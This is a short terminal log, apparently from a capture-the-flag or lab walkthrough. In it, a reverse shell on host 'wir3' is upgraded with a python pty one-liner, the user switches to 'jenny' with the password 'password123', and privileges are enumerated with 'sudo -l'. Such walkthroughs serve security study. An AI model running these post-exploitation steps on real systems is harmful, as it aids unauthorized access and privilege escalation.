 python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$
su jenny
su jenny
Password:
password123
jenny@wir3:/$
sudo -l
sudo -l
[sudo] password for jenny:
password123